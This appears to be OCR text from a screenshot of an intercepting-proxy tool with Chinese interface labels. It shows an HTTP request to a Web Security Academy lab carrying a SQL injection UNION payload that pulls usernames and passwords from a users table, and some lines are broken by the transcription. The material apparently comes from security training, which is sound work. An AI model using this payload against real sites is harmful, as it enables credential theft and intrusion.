 发送 取消 < > 
请求 响应
Raw 参数 头 Hex Raw 头
GET /filter?category=Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
Host: ac461f261f549d7680ec24f0007f005b.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
and accessor
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin